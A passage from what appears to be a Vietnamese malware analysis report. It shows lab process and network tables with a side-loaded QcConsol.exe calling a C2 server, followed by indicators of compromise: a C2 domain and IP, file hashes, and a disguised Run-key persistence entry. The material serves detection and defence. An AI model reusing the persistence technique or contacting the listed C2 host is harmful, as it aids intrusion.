| 1 | a 🗉     | dllhst3g.  | exe                        | 1208       | 0.08      | 2.88 MB    | REMWorkstation\REM      | COM Surrogate                 | Trusted     | Microsoft V |
| 1 |         | 🐨 QcCo     | nsol.exe                   | 1396       |           | 5.04 MB    | REMWorkstation\REM      | QuickClean Console Applicati  | Trusted     | McAfee, Inc |
| l |         |            |                            |            |           |            |                         |                               |             |             |

Tiến trình mới này sẽ kết nối tới C2 ():

| Processes Services Network | Disk           |       |                |     |      |             |
|----------------------------|----------------|-------|----------------|-----|------|-------------|
| Name                       | Local address  | Local | Remote address | Rem | Prot | State       |
| Isass.exe (572)            | 0.0.00         | 49156 |                |     | ТСР  | Listen      |
| 💷 Isass.exe (572)          | :              | 49156 |                |     | TCP6 | Listen      |
| 👿 QcConsol.exe (1396)      | 192.168.65.129 | 49415 | 192.168.65.131 | 53  | ТСР  | Established |
| services.exe (552)         | 0.0.00         | 49157 |                |     | TCP  | Listen      |

Tại máy REMnux, sử dụng wireshark sẽ capture được thông tin như hình:



### 9. IOCs

Domain: login[dot]dangquanwatch[dot]com / IP: 185.77.129.142

RTF: b45087ad4f7d84758046e9d6eb174530fee98b069105a78f124cbde1ecfb0415

8.t: 6328dd14eda2ef983810c0c7b3af47298b5998e4fa52d97b204be2818f08bb69

Binary:

QcConsol.exe: 9f3114e48dd0245467fd184bb9655a5208fa7d13e2fe06514d1f3d61ce8b8770

QcLite.dll: 5b652205b1c248e5d5fc0eb5f53c5754df829ed2479687d4f14c2e08fbf87e76

Others:

stdole.tlb: ba620bad026f25ba6decc4bdcefc6415b563503cf9eaddc4e1137a5871d5cee2

desktop.ini: 31c2be9ca29fb2bd8096720c221ee9682f013eee119b02d390d6efc12684392d

Registry:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run & HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

ValueName: Windows HD Audio Manager

Data: %AppData%\MICROS~1\Windows\PRINTE~1\QcConsol.exe -LowIntegrityServer